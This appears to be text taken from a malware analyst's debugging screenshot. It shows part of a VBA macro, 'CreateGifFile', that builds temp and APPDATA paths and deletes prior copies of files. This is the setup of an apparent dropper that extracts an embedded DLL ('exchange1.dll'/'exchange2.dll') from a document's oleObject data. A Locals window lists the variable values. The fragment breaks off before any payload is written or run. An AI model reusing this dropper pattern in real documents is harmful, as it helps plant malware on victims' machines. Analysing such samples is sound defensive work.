 (通用)
CreateGifFile
Public Sub CreateGifFile()
TempName = Environ("TEMP") & "\13.xlsx"
ZipName = TempName + ".zip"
ZipFolder = Environ("TEMP") '& "\UnzTmp"
Dim size As Long
Dim num As Integer
Dim ADATA As String
Dim nm As String
ADATA = Environ("APPDATA")
#If Win64 Then
nm = ADATA + "\exchange2.dll"
size = 66560
num = 2
#Else
nm = ADATA + "\exchange1.dll"
size = 81920
num = 1
#End If
On Error Resume Next
Kill ZipName
Kill ZipFolder & "\oleObject*.bin"
Kill nm
本地窗口
VBAProject.Module1.CreateGifFile
表达式 值 类型
Module1 Module1/Module1
TempName "C:\Users\john\AppData\Local\Temp\13.xlsx" Variant/String
ZipName "C:\Users\john\AppData\Local\Temp\13.xlsx.zip" Variant/String
ZipFolder "C:\Users\john\AppData\Local\Temp" Variant/String